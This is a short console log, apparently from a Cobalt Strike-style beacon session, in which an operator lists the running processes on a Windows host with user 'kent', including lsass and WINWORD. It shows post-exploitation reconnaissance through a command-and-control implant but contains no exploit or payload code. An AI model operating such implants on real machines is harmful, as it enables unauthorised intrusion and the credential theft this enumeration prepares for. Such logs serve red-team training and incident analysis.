 beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[+] received output:
Pid Ppid Name Path SessionID Owner Architecture
0 0 Idle 0 x64
4 0 System 0 x64
92 0 csrss 0 x64
136 0 Registry 0 x64
164 12764 EMDriverAssist C:\Program Files (x86)\Lenovo\PCManager\3.0.700.7272\Modules\EMDriverAssist.exe 1 DESKTOP-4PF5ELT\kent x86
168 2204 sihost C:\Windows\system32\sihost.exe 1 DESKTOP-4PF5ELT\kent x64
528 0 smss 0 x64
640 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1056 0 wininit 0 x64
1068 0 csrss 1 x64
1096 1184 svchost C:\Windows\System32\svchost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1164 1048 winlogon C:\Windows\system32\winlogon.exe 1 NT AUTHORITY\SYSTEM x64
1184 0 services 0 x64
1252 1056 lsass C:\Windows\system32\lsass.exe 0 NT AUTHORITY\SYSTEM x64
1336 12652 conhost C:\Windows\system32\conhost.exe 1 DESKTOP-4PF5ELT\kent x64
1372 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\SYSTEM x64
1400 2152 cmd C:\Windows\system32\cmd.exe 1 DESKTOP-4PF5ELT\kent x64
1404 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\SYSTEM x64
1424 1164 fontdrvhost C:\Windows\system32\fontdrvhost.exe 1 Font Driver Host\UMFD-1 x64
1428 1056 fontdrvhost C:\Windows\system32\fontdrvhost.exe 0 Font Driver Host\UMFD-0 x64
1492 1184 WUDFHost C:\Windows\System32\WUDFHost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1580 1184 WUDFHost C:\Windows\System32\WUDFHost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1616 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\NETWORK SERVICE x64
1664 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\SYSTEM x64
1672 12852 WINWORD C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE 1 DESKTOP-4PF5ELT\kent x64
1728 1404 dllhost C:\Windows\system32\DllHost.exe 0 NT AUTHORITY\SYSTEM x64